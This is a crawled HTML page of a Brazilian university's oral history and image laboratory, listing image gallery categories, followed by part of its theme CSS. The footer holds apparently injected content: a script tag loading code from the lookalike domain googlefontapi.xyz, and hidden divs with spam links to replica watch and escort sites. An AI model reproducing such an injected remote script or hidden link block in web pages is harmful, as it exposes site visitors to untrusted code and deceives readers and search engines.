

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://labhoi.uff.br/imagens-digitais/categorias/234
body_size: 4490
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 ie" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 ie" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 ie" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9 ie" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if !IE]> --> <html lang="pt-br" dir="ltr"> <!-- <![endif]-->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://labhoi.uff.br/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <!-- Set the viewport width to device width for mobile -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Imagens Digitais | Laboratório de História Oral e Imagem</title>
  <style type="text/css" media="all">
@import url("http://labhoi.uff.br/modules/system/system.base.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/system/system.menus.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/system/system.messages.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/system/system.theme.css?pq2mwq");
</style>
<style type="text/css" media="all">
@import url("http://labhoi.uff.br/sites/all/modules/date/date_api/date.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/field/theme/field.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/node/node.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/search/search.css?pq2mwq");
@import url("http://labhoi.uff.br/modules/user/user.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/modules/views/css/views.css?pq2mwq");
</style>
<style type="text/css" media="all">
@import url("http://labhoi.uff.br/sites/all/modules/colorbox/styles/default/colorbox_style.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/modules/ctools/css/ctools.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/modules/panels/css/panels.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/modules/biblio/biblio.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/themes/open_framework/packages/bootstrap-2.3.1/css/bootstrap.min.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/themes/open_framework/packages/bootstrap-2.3.1/css/bootstrap-responsive.min.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/themes/open_framework/packages/font-awesome-4.6.1/css/font-awesome.min.css?pq2mwq");
</style>
<style type="text/css" media="all">
@import url("http://labhoi.uff.br/sites/all/themes/open_framework/css/open_framework.css?pq2mwq");
@import url("http://labhoi.uff.br/sites/all/themes/labhoi_tmp/css/style.css?pq2mwq");
</style>
<style type="text/css" media="print">
@import url("http://labhoi.uff.br/sites/all/themes/open_framework/css/open_framework_print.css?pq2mwq");
</style>
  <script type="text/javascript" src="//code.jquery.com/jquery-1.7.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://labhoi.uff.br/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://labhoi.uff.br/misc/drupal.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/modules/media_colorbox/media_colorbox.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/default/files/languages/pt-br_lN-vpmeDCZc5A2YWU7PfGPdmRtSb3Ov28N_v0mt7Y5I.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/libraries/colorbox/jquery.colorbox-min.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/modules/colorbox/js/colorbox.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/modules/colorbox/styles/default/colorbox_style.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/modules/colorbox/js/colorbox_load.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/modules/google_analytics/googleanalytics.js?pq2mwq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-67321416-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/themes/open_framework/packages/bootstrap-2.3.1/js/bootstrap.min.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/themes/open_framework/js/open_framework.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/themes/open_framework/js/jquery.placeholder.min.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/themes/open_framework/js/override.js?pq2mwq"></script>
<script type="text/javascript" src="http://labhoi.uff.br/sites/all/themes/labhoi_tmp/js/script.js?pq2mwq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"labhoi_tmp","theme_token":"3AGwh_Ks_iBZMBmO_F1E345hUAkQPrkH_xXC5pchOsI","js":{"\/\/code.jquery.com\/jquery-1.7.2.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/media_colorbox\/media_colorbox.js":1,"public:\/\/languages\/pt-br_lN-vpmeDCZc5A2YWU7PfGPdmRtSb3Ov28N_v0mt7Y5I.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/themes\/open_framework\/packages\/bootstrap-2.3.1\/js\/bootstrap.min.js":1,"sites\/all\/themes\/open_framework\/js\/open_framework.js":1,"sites\/all\/themes\/open_framework\/js\/jquery.placeholder.min.js":1,"sites\/all\/themes\/open_framework\/js\/override.js":1,"sites\/all\/themes\/labhoi_tmp\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/open_framework\/packages\/bootstrap-2.3.1\/css\/bootstrap.min.css":1,"sites\/all\/themes\/open_framework\/packages\/bootstrap-2.3.1\/css\/bootstrap-responsive.min.css":1,"sites\/all\/themes\/open_framework\/packages\/font-awesome-4.6.1\/css\/font-awesome.min.css":1,"sites\/all\/themes\/open_framework\/css\/open_framework.css":1,"sites\/all\/themes\/labhoi_tmp\/css\/style.css":1,"sites\/all\/themes\/open_framework\/css\/open_framework_print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Pr\u00f3ximo \u00bb","close":"Fechar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"better_exposed_filters":{"views":{"imagens_digitais":{"displays":{"block_1":{"filters":[]}}},"imagens_categorias":{"displays":{"page":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>
  <!--[if IE 7]>
    <![endif]-->
  <!-- IE Fix for HTML5 Tags -->
  <!--[if lt IE 9]>
    <script src="/sites/all/themes/open_framework/js/html5shiv.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in no-sidebars page-imagens-digitais page-imagens-digitais-categorias page-imagens-digitais-categorias- page-imagens-digitais-categorias-234       " >
    <a href="#main" class="element-invisible element-focusable">Skip to content</a>
<!-- /#skipnav -->
<!-- /#admin-shortcuts -->
<div id="header" class="clearfix header" role="banner">
  <div class="container">
    <div class="row">
      <div class="header-section span12">
                <div id="logo" class="site-logo"> <a href="/" title="Início" rel="home"> <img src="http://labhoi.uff.br/sites/default/files/logo.png" alt="" role="presentation" /> </a></div>
                <!-- /#logo -->
                        <div id="site" class="hide">
          <div id="name"><a href="/">Laboratório de História Oral e Imagem</a></div>
        </div>
                <!-- /#name-and-slogan -->
                <div id="header-content" class="row-fluid header-content"><div class="region region-header clearfix">
  <div id="block-system-main-menu" class="clearfix block block-system block-menu">       <div class="content"> <ul class="menu nav"><li class="first expanded dropdown"><a href="/node/23" title="O LABHOI" class="dropdown-toggle" data-toggle="dropdown" data-target="#">Lab <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/node/23">Quem Somos</a></li>
<li class="leaf"><a href="/node/9">Parceiros</a></li>
<li class="last leaf"><a href="/laboratorio-multiusuario">Multiusuário</a></li>
</ul></li>
<li class="expanded dropdown"><a href="http://www.labhoi.uff.br/" title="" class="dropdown-toggle" data-toggle="dropdown" data-target="#">Acervo <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/node/29">História Oral</a></li>
<li class="leaf"><a href="/node/30">História da Imagem</a></li>
<li class="leaf"><a href="/videos" title="Vídeos produzidos pelo LABHOI">Videoteca</a></li>
<li class="last expanded dropdown-submenu"><a href="/publicacoes" title="Publicações" class="dropdown-toggle" data-toggle="dropdown" data-target="#">Publicações</a><ul class="dropdown-menu"><li class="first leaf"><a href="/primeirosescritos" title="">Primeiros Escritos</a></li>
<li class="leaf"><a href="/biblio" title="">Publicações Eletrônicas</a></li>
<li class="last leaf"><a href="/livros" title="">Livros</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/linha-de-pesquisa/historia-publica-e-educacao-no-labhoi" title="">História Pública</a></li>
<li class="last leaf"><a href="/programa-de-extensao-do-laboratorio-de-historia-oral-e-imagem-da-uff-labhoi-proext">Extensão</a></li>
</ul> </div>
</div></div>
 <!-- /.region -->
</div>
                <!-- /#header-content -->
      </div>
            <!-- /#site-login -->
    </div>
  </div>
</div>
<!-- /#header -->



<div id="main" class="clearfix main" role="main">
  <div class="container">
                <div id="main-content" class="row main-content">
            <div id="content" class="mc-content span12">
        <div id="content-wrapper" class="content-wrapper">
          <div id="content-head" class="row-fluid content-head">
                                                <h1 class="title" id="page-title"> Imagens Digitais </h1>
                                                                                  </div>
                                        <div id="content-body" class="row-fluid content-body"> <div class="region region-content clearfix">
  <div id="block-system-main" class="clearfix block block-system">       <div class="content"> <div class="view view-imagens-categorias view-id-imagens_categorias view-display-id-page view-dom-id-396ffa8e14a18c62b247e302a5c69407">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first imagem-categoria">
      
  <div class="views-field views-field-view">        <span class="field-content"><div class="view view-imagens-digitais view-id-imagens_digitais view-display-id-block_1 view-dom-id-8e4f08c8006b4074052fe50ec57cb339">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-node-image">        <div class="field-content"><img src="http://labhoi.uff.br/sites/default/files/styles/media_300x200/public/images/galeria/235/mcat013.jpg?itok=RUzdoy-_" width="300" height="200" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></span>  </div>  
  <div class="views-field views-field-php">        <h4 class="field-content"><a href="/imagens-digitais/categorias/thumbs/235">Depoentes</a></h4>  </div>  
  <div class="views-field views-field-description">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even imagem-categoria">
      
  <div class="views-field views-field-view">        <span class="field-content"><div class="view view-imagens-digitais view-id-imagens_digitais view-display-id-block_1 view-dom-id-9286ff72a67e955cd67ff32001739788">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-node-image">        <div class="field-content"><img src="http://labhoi.uff.br/sites/default/files/styles/media_300x200/public/images/galeria/236/mcat023.jpg?itok=EaYZ-q69" width="300" height="200" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></span>  </div>  
  <div class="views-field views-field-php">        <h4 class="field-content"><a href="/imagens-digitais/categorias/thumbs/236">Fotos de Família</a></h4>  </div>  
  <div class="views-field views-field-description">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last imagem-categoria">
      
  <div class="views-field views-field-view">        <span class="field-content"><div class="view view-imagens-digitais view-id-imagens_digitais view-display-id-block_1 view-dom-id-1034579d88802e837867ace51e1b99eb">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-node-image">        <div class="field-content"><img src="http://labhoi.uff.br/sites/default/files/styles/media_300x200/public/images/galeria/237/mcat031.jpg?itok=PqYSASoE" width="300" height="200" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></span>  </div>  
  <div class="views-field views-field-php">        <h4 class="field-content"><a href="/imagens-digitais/categorias/thumbs/237">Comunidade de São José da Serra</a></h4>  </div>  
  <div class="views-field views-field-description">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div> </div>
</div></div>
 <!-- /.region -->
  </div>
                                                                                                  </div>
        <!-- /#content-wrap --> 
      </div>
      <!-- /#content -->
          </div>
          </div>
</div>
<!-- /#main, /#main-wrapper -->


<div id="footer" class="clearfix site-footer" role="contentinfo">
  <div class="container">
    <div id="footer-content" class="row-fluid footer-content"> <div class="region region-footer clearfix">
  <div id="block-block-11" class="clearfix block block-block span4">     <h2>Localização</h2>
      <div class="content"> Labhoi - Laboratório de História Oral e Imagem
Campus de Gragoatá - Bloco O - Sl. 201 <br />
Niterói - RJ - Brasil - CEP: 24.210-350 <br />
Tel (21) 2629-2833. Fax.: (21) 2629-2832 <br />
E-mail: <a href='mailto:labhoi@gmail.com' title='E-mail do LABHOI' >labhoi@gmail.com</a> </div>
</div>
<div id="block-block-12" class="clearfix block block-block span4">     <h2>Institucional</h2>
      <div class="content"> <div class="rodape-branco">
	<p><a href="http://www.uff.br" target="_blank" title="UFF - Universidade Federal Fluminense"><img src="/sites/default/files/images/logo_uff.png"></a> <a href="http://www.historia.uff.br" target="_blank" title="Área de História da UFF"><img src="http://www.historia.uff.br/images/uff.png">História</a></p>
</div>
<div class="rodape-preto">
	<p><a href="http://www.uff.br" target="_blank" title="UFF - Universidade Federal Fluminense"><img src="/sites/default/files/images/logo_uff_preto.png"></a> <a href="http://www.historia.uff.br" target="_blank" title="Área de História da UFF"><img src="http://www.historia.uff.br/images/uff-b.png">História</a><div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div></p>
</div>
<p>&nbsp;</p>
 </div>
</div>
<div id="block-block-13" class="clearfix block block-block span4">     <h2>Labhoi nas rede sociais</h2>
      <div class="content"> <a href="https://www.facebook.com/labhoi/" target="_blank" title="Labhoi no FB"><img src="/sites/default/files/images/logo_rede_fb.png" /></a><a href="https://www.youtube.com/channel/UCCn8JWIifh8qMMs2H6I37IA" target="_blank" title="Canal LABHOI"><img src="/sites/default/files/images/logo_rede_yt.png" /></a><a href="http://www.labhoi.uff.br/rss.xml" target="_blank" title="Feed do LABHOI"><img src="/sites/default/files/images/logo_rede_rss.png" /></a><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a>
<a href="http://maltepeokul.com/ad-category/kurtkoy-escort/" title="kurtköy escort">kurtköy escort</a></div> </div>
</div>
</div>
 <!-- /.region -->
 </div>
  </div>
</div>
<!-- /#footer -->
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://labhoi.uff.br/sites/all/themes/open_framework/css/open_framework.css?pq2mwq
body_size: 11147
content:
/* global **************************** */
/* ----- body ------------------------ */
/* line 6, ../sass/includes/_base.scss */
body {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

/* ----- custom fonts ---------------- */
/* ----- text ------------------------ */
/* line 21, ../sass/includes/_base.scss */
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3em;
}

/* line 25, ../sass/includes/_base.scss */
p {
  margin: 0 0 1em;
}

/* line 29, ../sass/includes/_base.scss */
em {
  padding: 0 3px 0 0;
}

/* line 33, ../sass/includes/_base.scss */
strong {
  font-weight: 600;
}

/* line 38, ../sass/includes/_base.scss */
quote,
code {
  margin: .5em 0;
}

/* line 42, ../sass/includes/_base.scss */
.summary {
  margin-bottom: 15px;
  font-weight: 300;
  font-size: 22px;
  line-height: 1.4em;
}

/* line 49, ../sass/includes/_base.scss */
.descriptor {
  margin-bottom: 4px;
  text-transform: uppercase;
  letter-spacing: .04em;
  font-size: 12px;
  line-height: 1.5em;
}

/* line 57, ../sass/includes/_base.scss */
.caption {
  margin-top: 0;
  margin-bottom: 2em;
  color: #848484;
  letter-spacing: .01em;
  font-style: italic;
  font-size: 13px;
}

/* ----- links ----------------------- */
/* line 70, ../sass/includes/_base.scss */
a,
a:hover {
  text-decoration: none;
}

/* line 76, ../sass/includes/_base.scss */
.more-link,
a.more-link,
.page-search .node-readmore a {
  display: inline-block;
  clear: both;
  line-height: 1.4em;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
  text-align: left;
  text-transform: uppercase;
  letter-spacing: .02em;
  font-weight: 600;
  font-size: 12px;
}

/* line 91, ../sass/includes/_base.scss */
.more-link a:hover,
a.more-link:hover,
.page-search .node-readmore a:hover {
  color: #000;
  text-decoration: none;
}

/* line 98, ../sass/includes/_base.scss */
.more-link a:after,
a.more-link:after,
.page-search .node-readmore a:after {
  content: " »";
}

/* line 103, ../sass/includes/_base.scss */
h2 a:hover,
h3 a:hover {
  text-decoration: none;
}

/* ----- lists ----------------------- */
/* line 112, ../sass/includes/_base.scss */
ul.inline,
ul.links.inline,
ul.links.inline li {
  margin-left: 0;
  padding-left: 0;
}

/* ----- tables ---------------------- */
/* line 121, ../sass/includes/_base.scss */
tr.even,
tr.odd {
  border-bottom: 1px solid #ddd;
  background-color: transparent;
}

/* line 127, ../sass/includes/_base.scss */
th,
td {
  padding: .5em;
  border: 1px solid #ddd;
}

/* line 133, ../sass/includes/_base.scss */
th,
td.active {
  background-color: #f5f5f5;
}

/* line 137, ../sass/includes/_base.scss */
th {
  vertical-align: bottom;
}

/* line 141, ../sass/includes/_base.scss */
td {
  vertical-align: top;
}

/* ----- forms ----------------------- */
/* line 148, ../sass/includes/_base.scss */
.form-item label {
  display: block;
  font-weight: 700;
}

/* line 153, ../sass/includes/_base.scss */
.views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 27px;
}

/* line 157, ../sass/includes/_base.scss */
.sidebar .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0.5em;
}

/* line 161, ../sass/includes/_base.scss */
.views-exposed-form .views-exposed-widget {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
}

/* line 170, ../sass/includes/_base.scss */
input,
select,
.chzn-container {
  max-width: 100%;
}

/* override for views exposed forms submit */
/* line 177, ../sass/includes/_base.scss */
.form-type-checkbox label {
  display: inline-block;
  margin-left: 8px;
}

/* line 182, ../sass/includes/_base.scss */
input[type="checkbox"] {
  margin: 0;
}

/* line 186, ../sass/includes/_base.scss */
input.form-submit {
  height: 2.5em;
  border: 1px solid #d5d5d5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  background-image: -webkit-linear-gradient(top, white 0%, #e6e6e6 100%);
  background-image: -ms-linear-gradient(top, white 0%, #e6e6e6 100%);
  background-image: -moz-linear-gradient(top, white 0%, #e6e6e6 100%);
  background-image: -o-linear-gradient(top, white 0%, #e6e6e6 100%);
  background-image: webkit-gradient(linear, left top, left bottom, color-stop(0, white), color-stop(1, #e6e6e6));
  background-image: linear-gradient(to bottom, #ffffff 0%, #e6e6e6 100%);
}

/* line 199, ../sass/includes/_base.scss */
input.form-submit:hover,
input.form-submit:focus {
  background-image: -webkit-linear-gradient(top, whitesmoke 0%, #e6e6e6 100%);
  background-image: -ms-linear-gradient(top, whitesmoke 0%, #e6e6e6 100%);
  background-image: -moz-linear-gradient(top, whitesmoke 0%, #e6e6e6 100%);
  background-image: -o-linear-gradient(top, whitesmoke 0%, #e6e6e6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, whitesmoke), color-stop(1, #e6e6e6));
  background-image: linear-gradient(to bottom, #f5f5f5 0%, #e6e6e6 100%);
}

/* line 208, ../sass/includes/_base.scss */
input.form-submit:focus {
  border: 1px dotted #333;
}

/* line 212, ../sass/includes/_base.scss */
input.btn-search {
  width: 26px;
  height: 26px;
  border: 0 none;
  background: none repeat scroll 0 0 transparent;
}

/* line 219, ../sass/includes/_base.scss */
input.btn-search:hover {
  opacity: .6;
  filter: alpha(opacity=60);
  background: none repeat scroll 0 0 transparent;
}

/* line 226, ../sass/includes/_base.scss */
input.placeholder,
textarea.placeholder {
  color: #aaa;
}

/* ----- Invisible and Focusable Elements (skipnav) ----------------------- */
/* line 233, ../sass/includes/_base.scss */
.element-invisible {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
}

/* line 241, ../sass/includes/_base.scss */
.element-invisible.element-focusable:active,
.element-invisible.element-focusable:focus {
  position: static !important;
  clip: auto;
  overflow: visible;
  height: auto;
  padding: 0 1em;
}

/* ----- other ----------------------- */
/* line 252, ../sass/includes/_base.scss */
hr {
  clear: both;
}

/* line 256, ../sass/includes/_base.scss */
.border-none {
  border: none !important;
}

/* line 260, ../sass/includes/_base.scss */
.box-shadow-none {
  box-shadow: none !important;
}

/* line 264, ../sass/includes/_base.scss */
.well.well-invisible {
  padding: 20px;
  border: none;
  background: transparent;
  border-radius: 0px;
  box-shadow: none;
}

/* header ******************************/
/* ----- header region --------------- */
/* line 278, ../sass/includes/_base.scss */
.header {
  margin: 25px 0 30px;
}

/* line 282, ../sass/includes/_base.scss */
.header-section {
  display: table;
}

/* line 286, ../sass/includes/_base.scss */
.header-content {
  clear: both;
}

/* ----- search box ------------------ */
/* line 293, ../sass/includes/_base.scss */
.nav-search {
  float: right;
  margin: -65px -20px 0 0;
  padding: 0;
  min-height: 1px;
}

/* line 301, ../sass/includes/_base.scss */
.nav-search .search-form,
#header-search .search-form {
  margin: 0;
  padding: 0;
}

/* line 307, ../sass/includes/_base.scss */
.nav-search .form-item,
#header-search .form-item {
  margin: 0;
}

/* line 311, ../sass/includes/_base.scss */
#block-search-form {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
}

/* line 318, ../sass/includes/_base.scss */
#block-search-form .search-query {
  padding-right: 38px;
  width: 130px;
}

/* line 323, ../sass/includes/_base.scss */
#block-search-form .btn-search {
  position: absolute;
  top: 1px;
  right: 10px;
}

/* line 329, ../sass/includes/_base.scss */
#block-search-form input.btn-search:hover {
  opacity: .6;
  filter: alpha(opacity=60);
}

/* line 334, ../sass/includes/_base.scss */
#block-search-form form {
  margin: 0;
}

/* ----- logo ------------------------ */
/* line 341, ../sass/includes/_base.scss */
.header .site-logo {
  display: table-cell;
  vertical-align: middle;
}

/* line 346, ../sass/includes/_base.scss */
.header .site-logo img {
  max-height: 100px;
  max-width: none;
}

/* ----- site title and slogan ------- */
/* line 355, ../sass/includes/_base.scss */
.site-name,
#site-slogan {
  color: inherit;
  font-family: inherit;
  line-height: 1;
  text-rendering: optimizelegibility;
}

/* line 362, ../sass/includes/_base.scss */
.site-name {
  font-weight: 700;
  font-size: 44px;
}

/* line 367, ../sass/includes/_base.scss */
#site-slogan {
  margin-top: .3em;
  font-size: 24px;
  line-height: 1.1em;
}

/* line 374, ../sass/includes/_base.scss */
.site-name a,
.site-name a:hover {
  color: #333;
  text-decoration: none;
}

/* line 379, ../sass/includes/_base.scss */
.site-name a:hover {
  color: #000;
}

/* line 383, ../sass/includes/_base.scss */
#name-and-slogan {
  display: table-cell;
  padding: 20px 0 20px 10px;
  vertical-align: middle;
  width: 100%;
}

/* line 390, ../sass/includes/_base.scss */
.site-login {
  text-align: right;
}

/* navigation ************************ */
/* ----- main navigation ------------- */
/* line 400, ../sass/includes/_base.scss */
.site-main-menu {
  clear: both;
}

/* line 407, ../sass/includes/_base.scss */
.site-main-menu ul li,
.site-main-menu ul li.leaf,
.site-main-menu ul li.expanded,
.site-main-menu ul li.collapsed {
  list-style: none;
  list-style-image: none;
}

/* line 412, ../sass/includes/_base.scss */
.site-main-menu ul.menu {
  margin: 0;
}

/* line 416, ../sass/includes/_base.scss */
.site-main-menu ul.menu li {
  margin: 0;
  padding: 0;
}

/* line 421, ../sass/includes/_base.scss */
nav h2 {
  position: absolute;
  left: -10000px;
}

/* ----- admin shortcuts / secondary menu -------- */
/* line 429, ../sass/includes/_base.scss */
.admin-shortcuts {
  display: block;
  padding: 10px;
  background: #eee;
  font-size: 12px;
}

/* line 439, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li,
.admin-shortcuts ul.menu li.leaf,
.admin-shortcuts ul.menu li.expanded,
.admin-shortcuts ul.menu li.collapsed {
  list-style: none;
  list-style-image: none;
}

/* line 444, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu {
  margin: 0;
}

/* line 448, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li {
  display: inline-block;
  position: relative;
}

/* line 453, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li li {
  display: block;
}

/* line 457, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li a {
  background: none;
}

/* line 461, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li ul {
  display: none;
}

/* line 465, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li:hover > ul {
  display: block;
  background: #fff;
  border: 1px solid #D4D4D4;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  position: absolute;
  width: 200px;
}

/* line 474, ../sass/includes/_base.scss */
.admin-shortcuts ul.menu li li:hover > ul {
  position: absolute;
  top: 5px;
  left: 190px;
}

/* line 480, ../sass/includes/_base.scss */
.sidebar .block-menu-block ul.menu.nav li ul {
  margin-left: 0;
}

/* line 484, ../sass/includes/_base.scss */
.sidebar .block-menu-block .menu-block-wrapper > .menu.nav > li li a {
  display: block;
  padding: 0.25em 0;
}

/* line 489, ../sass/includes/_base.scss */
.sidebar ul.menu.nav li {
  margin: 0;
}

/* ----- admin menu ------------------ */
/* line 496, ../sass/includes/_base.scss */
#admin-menu li {
  line-height: normal;
}

/* ----- pager nav ------------------- */
/* full-width regions **************** */
/* line 506, ../sass/includes/_base.scss */
.fullwidth .container {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

/* sidebars ************************** */
/* line 517, ../sass/includes/_base.scss */
.sidebar {
  margin-bottom: 1.2em;
}

/* line 521, ../sass/includes/_base.scss */
.sidebar .nav {
  margin-left: 1.2em;
}

/* footer **************************** */
/* line 528, ../sass/includes/_base.scss */
.site-footer {
  margin-top: 40px;
  margin-bottom: 10px;
}

/* line 533, ../sass/includes/_base.scss */
.site-footer h2 {
  font-size: 20px;
  line-height: 1.5em;
}

/* ----- fat footer ------------------ */
/* content *****************************/
/* line 546, ../sass/includes/_base.scss */
.main,
.content-head,
.mc-content {
  margin-bottom: 1.2em;
}

/* line 550, ../sass/includes/_base.scss */
.node .submitted {
  margin-bottom: 1em;
}

/* views ***************************** */
/* line 557, ../sass/includes/_base.scss */
.views-row {
  clear: both;
  margin-bottom: 1em;
}

/* line 564, ../sass/includes/_base.scss */
.views-row.views-row-last,
.views-row h2,
.field-collection-view {
  border-bottom: 0;
}

/* containers ************************ */
/* ----- blocks ---------------------- */
/* line 574, ../sass/includes/_base.scss */
.main .block {
  margin-bottom: 30px;
}

/* line 578, ../sass/includes/_base.scss */
.block.block-no-bottom-margin {
  margin-bottom: 0;
}

/* line 582, ../sass/includes/_base.scss */
.main #block-system-main {
  margin-bottom: 0;
}

/* ----- callouts and blockquotes ---- */
/* line 591, ../sass/includes/_base.scss */
.callout,
.bracket,
.topline {
  clear: both;
  margin-top: 15px;
  padding: 15px 0;
  width: 30%;
  border-left: 0 none;
}

/* line 600, ../sass/includes/_base.scss */
.topline,
.bracket {
